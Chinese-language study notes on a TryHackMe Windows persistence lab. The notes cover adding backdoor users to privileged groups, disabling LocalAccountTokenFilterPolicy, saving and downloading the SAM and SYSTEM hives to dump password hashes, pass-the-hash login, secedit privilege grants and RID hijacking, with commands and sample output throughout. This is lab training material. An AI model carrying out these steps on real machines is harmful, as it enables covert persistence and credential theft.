篡改非特权账户(总结自thm)

篡改非特权账户

分配组成员资格

C:\> net localgroup administrators thmuser0 /add

将用户 thmuser0 添加到本地的“Administrators”管理员组中

如果这看起来太可疑,可以使用Backup Operators组。此组中的用户没有管理员权限,但可以读取/写入系统上的任何文件或注册表项,忽略任何已配置的DACL。这将允许我们复制 SAM 和 SYSTEM 注册表配置单元的内容,然后我们可以使用这些内容恢复所有用户的密码哈希,从而轻松地升级到任何管理员帐户。

首先将帐户添加到备份操作员组:

C:\> net localgroup "Backup Operators" thmuser1 /ad

将其添加到RDP或WinRM组

C:\> net localgroup "Remote Management Users" thmuser1 /add

如果现在尝试从攻击者的机器连接,即使属于 Backups Operators 组,也无法按预期访问所有文件。因为该组已被禁用

这是由于用户帐户控制 ( UAC ) 造成的。

为了能够重新获得用户的管理权限,我们必须通过将以下注册表项更改为 1 来禁用 LocalAccountTokenFilterPolicy:

C:\> reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /t REG_DWORD /v LocalAccountTokenFilterPolicy /d 1

值为 0(默认)时:

使用本地管理员账户远程访问时,其访问令牌会被过滤,不是完全管理员权限。

值为 1 时:

禁用 Token Filtering,允许本地账户通过远程方式获得完全管理员权限。

完成所有这些设置后,我们就可以使用后门用户了。首先,建立 WinRM 连接,并检查是否为用户启用了备份操作员组

然后,我们继续备份 SAM 和 SYSTEM 文件并将其下载到我们的攻击者机器上:

*Evil-WinRM* PS C:\> reg save hklm\system system.bak

The operation completed successfully.

*Evil-WinRM* PS C:\> reg save hklm\sam sam.bak

The operation completed successfully.

*Evil-WinRM* PS C:\> download system.bak

Info: Download successful!

*Evil-WinRM* PS C:\> download sam.bak

Info: Download successful!

secretsdump.py利用这些文件,我们可以使用或其他类似工具转储所有用户的密码哈希值:

user@AttackBox$ python3.9 /opt/impacket/examples/secretsdump.py -sam sam.bak -system system.bak LOCAL

Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation

[*] Target system bootKey: 0x41325422ca00e6552bb6508215d8b426

[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)

Administrator:500:aad3b435b51404eeaad3b435b51404ee:1cea1d7e8899f69e89088c4cb4bbdaa3:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:9657e898170eb98b25861ef9cafe5bd6:::

thmuser1:1011:aad3b435b51404eeaad3b435b51404ee:e41fd391af74400faa4ff75868c93cce:::

[*] Cleaning up...

最后,执行传递哈希以使用管理员权限连接到受害者机器:

user@AttackBox$ evil-winrm -i 10.10.205.6 -u Administrator -H 1cea1d7e8899f69e89088c4cb4bbdaa3

特殊权限和安全描述符

无需修改任何组成员身份,即可实现与将用户添加到备份操作员组类似的效果。特殊组之所以特殊,是因为操作系统默认为其分配了特定权限。权限仅仅是在系统上执行任务的能力。这些权限包括一些简单的操作,例如拥有关闭服务器的权限,以及一些非常高级的操作,例如能够获取系统上任何文件的所有权。

对于备份操作员组,它默认分配有以下两个权限:

SeBackupPrivilege:用户可以读取系统中的任何文件,忽略任何现有的DACL 。

SeRestorePrivilege:用户可以写入系统中的任何文件,忽略任何现有的DACL 。

我们可以将此类权限分配给任何用户,无论其组成员身份如何。为此,我们可以使用以下secedit命令。

首先,我们将当前配置导出到临时文件:

secedit /export /cfg config.inf



打开文件并将我们的用户添加到有关 SeBackupPrivilege 和 SeRestorePrivilege 的配置行中

最终将 .inf 文件转换为 .sdb 文件,然后使用该文件将配置加载回系统:

secedit /import /cfg config.inf /db config.sdb

secedit /configure /db config.sdb /cfg config.inf

拥有了一个与任何备份操作员拥有同等权限的用户。该用户仍然无法通过 WinRM 登录系统,因此我们来解决这个问题,更改与 WinRM 服务关联的安全描述符,以允许 thmuser2 进行连接。可以将安全描述符视为应用于其他系统设施的ACL 。

要打开 WinRM 安全描述符的配置窗口,可以在Powershell中使用以下命令

Set-PSSessionConfiguration -Name Microsoft.PowerShell -showSecurityDescriptorUI



这将打开一个窗口,可以在其中添加 thmuser2 并为其分配连接到 WinRM 的完整权限:

完成此操作后,用户就可以通过 WinRM 连接了。由于用户拥有 SeBackup 和 SeRestore 权限,我们可以重复上述步骤,从 SAM 恢复密码哈希,并重新连接到管理员用户。

RID劫持

创建用户时,会为其分配一个称为相对 ID (RID)的标识符。RID 只是一个代表用户在系统中的数字标识符。用户登录时,LSASS 进程会从 SAM 注册表配置单元获取其 RID,并创建与该 RID 关联的访问令牌。如果我们能够篡改注册表值,就能通过将相同的 RID 关联到两个帐户,让 Windows 为非特权用户分配管理员访问令牌。

在任何 Windows 系统中,默认管理员帐户分配的RID = 500,而普通用户的RID 通常为 >= 1000。

要查找任何用户的分配的 RID:

C:\> wmic useraccount get name,sid

RID 是 SID 的最后一位(thmuser3 为 1010,Administrator 为 500)。SID 是一个标识符,允许操作系统跨域识别用户

现在我们只需将 RID=500 分配给 thmuser3。为此,我们需要使用 Regedit 访问 SAM。SAM 仅限 SYSTEM 帐户使用,因此即使是管理员也无法编辑它。要以 SYSTEM 帐户运行 Regedit,我们将使用C:\tools\pstools计算机上提供的 psexec:

C:\tools\pstools> PsExec64.exe -i -s regedit



在 Regedit 中,我们将找到HKLM\SAM\SAM\Domains\Account\Users\计算机中每个用户对应的键。由于我们想要修改 thmuser3,因此需要搜索一个键,其 RID 为十六进制 (1010 = 0x3F2)。在相应的键下,会有一个名为F的值,它在位置 0x30 处保存着用户的有效 RID:

请注意,RID 采用小端表示法存储,因此其字节显示为反转。



现在,我们将用十六进制的管理员 RID(500 = 0x01F4)替换这两个字节,并交换字节(F401):

thmuser3 下次登录时,LSASS 会将其与管理员相同的 RID 关联,并授予其相同的权限。

浙公网安备 33010602011771号

浙公网安备 33010602011771号